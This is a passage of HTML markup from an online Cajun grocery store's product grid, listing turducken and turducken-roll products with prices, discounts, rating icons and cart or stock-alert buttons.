                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">109</span><span class="smfont">99</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3410"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/10lb-turducken-stuffed-boudin"><img src="https://www.cajungrocer.com/image/cache/catalog/product/10lb-Turducken-stuffed-with-Boudin-175x175.jpeg" alt="10 lb Turducken stuffed with Boudin" title="10 lb Turducken stuffed with Boudin" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/10lb-turducken-stuffed-boudin">10 lb Turducken stuffed with Boudin</a></h4>
              <!--<p>Cajun Grocer 10 lb Boudin stuffed TurduckenCooking Instructions: Bake at 375 degrees for 3 hours cov..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">129</span><span class="smfont">99</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3411"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/15lb-turducken-crawfish-jambalaya"><img src="https://www.cajungrocer.com/image/cache/catalog/product/10lb_turducken_with_crawfish-175x175.jpg" alt="Premium 15 lb Turducken with Crawfish Jambalaya" title="Premium 15 lb Turducken with Crawfish Jambalaya" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/15lb-turducken-crawfish-jambalaya">Premium 15 lb Turducken with Crawfish Jambalaya</a></h4>
              <!--<p>Cajun Grocer 15 lb Premium Turducken with Crawfish Jambalaya StuffingOur Crawfish dressing Turducken..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">104</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">184</span><span class="smfont">99</span></span></span>
                <span class="saving">-43%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn3817">
									<button class="btn-primary" type="button" onclick="cart.add('3817');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart3817">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('3817','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty3817" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('3817','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/turducken-roll-jalapeno-cornbread"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-Roll-with-Cornbread-Dressing-4-lbs-175x175.jpg" alt="Premium Turducken Roll with Jalapeno Cornbread Dressing 5 lbs" title="Premium Turducken Roll with Jalapeno Cornbread Dressing 5 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/turducken-roll-jalapeno-cornbread">Premium Turducken Roll with Jalapeno Cornbread Dressing 5 lbs</a></h4>
              <!--<p>5 lb&nbsp;Turducken Roll with Cajun Cornbread Dressing - JalapenoOur bigger, and better Turducken Ro..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">87</span><span class="smfont">99</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3827"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/turducken-roll-boudin"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Boudin-Turducken-Roll-175x175.jpg" alt="Premium Turducken Roll with Boudin 4 lbs" title="Premium Turducken Roll with Boudin 4 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/turducken-roll-boudin">Premium Turducken Roll with Boudin 4 lbs</a></h4>
              <!--<p>4 lb&nbsp;Turducken Roll with BoudinOur bigger, and better Turducken Roll is a boneless turkey breas..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">88</span><span class="smfont">00</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3828"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/turducken-roll-creole-pork-cornbread"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-Roll-with-Cornbread-Dressing-4-lbs-175x175.jpg" alt="Premium Turducken Roll with Creole Pork &amp; Cornbread Dressing 4 lbs" title="Premium Turducken Roll with Creole Pork &amp; Cornbread Dressing 4 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/turducken-roll-creole-pork-cornbread">Premium Turducken Roll with Creole Pork &amp; Cornbread Dressing 4 lbs</a></h4>
              <!--<p>4 lb&nbsp;Turducken Roll with Creole Pork Sausage &amp; Cornbread DressingOur bigger, and better Tur..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">69</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">87</span><span class="smfont">99</span></span></span>
                <span class="saving">-20%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3829"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/turducken-roll-chicken-sausage"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-Roll-Chicken-Sausage-175x175.jpg" alt="Premium Turducken Roll with Chicken Sausage Stuffing 5 lbs" title="Premium Turducken Roll with Chicken Sausage Stuffing 5 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/turducken-roll-chicken-sausage">Premium Turducken Roll with Chicken Sausage Stuffing 5 lbs</a></h4>
              <!--<p>5 lb Premium Turducken Roll with Chicken Sausage StuffingBigger &amp; Better. Containing only the be..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">87</span><span class="smfont">99</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3830"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/turducken-roll-shrimp-sausage"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-Roll-Shrimp-Sausage-Jambalaya-175x175.jpg" alt="Premium Turducken Roll with Shrimp &amp; Sausage 4 lbs" title="Premium Turducken Roll with Shrimp &amp; Sausage 4 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/turducken-roll-shrimp-sausage">Premium Turducken Roll with Shrimp &amp; Sausage 4 lbs</a></h4>
              <!--<p>4 lb Premium Turducken Roll with Shrimp and Sausage JambalayaBigger &amp; Better. Containing only th..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">69</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">88</span><span class="smfont">00</span></span></span>
                <span class="saving">-20%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3834"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/turducken-roll-wild-rice-pecan"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-Roll-Wild-Rice-Pecan-175x175.png" alt="Premium Turducken Roll with Wild Rice Pecan 4.5 lb" title="Premium Turducken Roll with Wild Rice Pecan 4.5 lb" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/turducken-roll-wild-rice-pecan">Premium Turducken Roll with Wild Rice Pecan 4.5 lb</a></h4>
              <!--<p>4.5 lb&nbsp;Turducken Roll with Wild Rice PecanOur bigger, and better Turducken Roll is a boneless t..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">87</span><span class="smfont">99</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3842"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/turducken-roll-dirty-rice"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-Roll-Dirty-Rice-175x175.png" alt="Premium Turducken Roll with Dirty Rice 5 lb" title="Premium Turducken Roll with Dirty Rice 5 lb" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/turducken-roll-dirty-rice">Premium Turducken Roll with Dirty Rice 5 lb</a></h4>
              <!--<p>5 lb&nbsp;Turducken Roll with Dirty RiceOur bigger, and better Turducken Roll is a boneless turkey b..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">87</span><span class="smfont">99</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3844"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/turducken-roll-jalapeno-cornbread-2"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-Roll-with-Cornbread-Dressing-4-lbs-175x175.jpg" alt="2 Premium Turducken Rolls with Cajun Cornbread Dressing 5 lbs" title="2 Premium Turducken Rolls with Cajun Cornbread Dressing 5 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/turducken-roll-jalapeno-cornbread-2">2 Premium Turducken Rolls with Cajun Cornbread Dressing 5 lbs</a></h4>
              <!--<p>2 - 5 lb&nbsp;Turducken Rolls with Cajun Cornbread Dressing - JalapenoOur bigger, and better Turduck..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">175</span><span class="smfont">98</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3928"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/turducken-roll-wild-rice-pecan-2"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-Roll-Wild-Rice-Pecan-175x175.png" alt="2 Premium Turducken Rolls with Wild Rice Pecan 4.5 lb" title="2 Premium Turducken Rolls with Wild Rice Pecan 4.5 lb" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/turducken-roll-wild-rice-pecan-2">2 Premium Turducken Rolls with Wild Rice Pecan 4.5 lb</a></h4>
              <!--<p>2 - 4.5 lb&nbsp;Turducken Rolls Stuffed with Wild Rice PecanOur bigger, and better Turducken Roll is..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">175</span><span class="smfont">98</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3929"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/turducken-roll-chicken-sausage-2"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-Roll-Chicken-Sausage-175x175.jpg" alt="2 Premium Turducken Rolls with Chicken Sausage Stuffing 5 lbs" title="2 Premium Turducken Rolls with Chicken Sausage Stuffing 5 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/turducken-roll-chicken-sausage-2">2 Premium Turducken Rolls with Chicken Sausage Stuffing 5 lbs</a></h4>
              <!--<p>2 - 5 lb Premium Turducken Rolls with Chicken Sausage StuffingBigger &amp; Better. Containing only t..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">160</span><span class="smfont">00</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3931"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/turducken-roll-with-pork-sausage-stuffing-2"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-Roll-with-Pork-Sausage-Stuffing-4-lbs-175x175.jpg" alt="2 Premium Turducken Rolls with Pork Sausage Stuffing 4 lbs" title="2 Premium Turducken Rolls with Pork Sausage Stuffing 4 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/turducken-roll-with-pork-sausage-stuffing-2">2 Premium Turducken Rolls with Pork Sausage Stuffing 4 lbs</a></h4>
              <!--<p>2 - 4 lb Premium Turducken Rolls with Creole Pork Sausage StuffingBigger &amp; Better. Containing on..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">119</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">176</span><span class="smfont">00</span></span></span>
                <span class="saving">-32%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn3932">
									<button class="btn-primary" type="button" onclick="cart.add('3932');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart3932">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('3932','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty3932" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('3932','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/turducken-roll-creole-pork-cornbread-2"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-Roll-with-Cornbread-Dressing-4-lbs-175x175.jpg" alt="2 Premium Turducken Rolls with Creole Pork &amp; Cornbread Dressing 4 lbs" title="2 Premium Turducken Rolls with Creole Pork &amp; Cornbread Dressing 4 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/turducken-roll-creole-pork-cornbread-2">2 Premium Turducken Rolls with Creole Pork &amp; Cornbread Dressing 4 lbs</a></h4>
              <!--<p>2 - 4 lb&nbsp;Turducken Rolls with Creole Pork Sausage &amp; Cornbread DressingOur bigger, and bette..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">119</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">175</span><span class="smfont">98</span></span></span>
                <span class="saving">-32%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3933"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/turducken-roll-dirty-rice-2"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-Roll-Dirty-Rice-175x175.png" alt="2 Premium Turducken Rolls with Dirty Rice 5 lb" title="2 Premium Turducken Rolls with Dirty Rice 5 lb" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/turducken-roll-dirty-rice-2">2 Premium Turducken Rolls with Dirty Rice 5 lb</a></h4>
              <!--<p>2 - 5 lb&nbsp;Turducken Rolls with Dirty RiceOur bigger, and better Turducken Roll is a boneless tur..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">175</span><span class="smfont">98</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3934"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/premium-turducken-with-cornbread-stuffing-14-lbs"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cornbread2-175x175.jpg" alt="Premium Turducken with Cornbread Stuffing 14 lbs" title="Premium Turducken with Cornbread Stuffing 14 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/premium-turducken-with-cornbread-stuffing-14-lbs">Premium Turducken with Cornbread Stuffing 14 lbs</a></h4>
              <!--<p>14 lb Premium Traditional Cornbread Turducken
Introducing our revamped and enhanced turducken. Expe..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">138</span><span class="smfont">00</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="5098"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/premium-turducken-with-creole-pork-stuffing-14-lbs"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Creole-Pork-Turducken-175x175.jpg" alt="Premium Turducken with Creole Pork Stuffing 14 lbs" title="Premium Turducken with Creole Pork Stuffing 14 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/premium-turducken-with-creole-pork-stuffing-14-lbs">Premium Turducken with Creole Pork Stuffing 14 lbs</a></h4>
              <!--<p>Premium 14 lbs Turducken Enhanced with Creole Pork Sausage

For over two decades, we've cherished ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">                 <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">150</span><span class="smfont">00</span></span>
                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="5099"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/turducken/2-premium-turduckens-with-cornbread-stuffing-15-lbs"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Turducken-with-Cornbread-Stuffing-15-lbs-175x175.jpg" alt="2 Premium Turduckens with Cornbread Stuffing 15 lbs" title="2 Premium Turduckens with Cornbread Stuffing 15 lbs" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/turducken/2-premium-turduckens-with-cornbread-stuffing-15-lbs">2 Premium Turduckens with Cornbread Stuffing 15 lbs</a></h4>
              <!--<p>2 Pack of 15 lb Premium Cornbread TurduckensAll new, and better than ever. Our award winning turduck..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
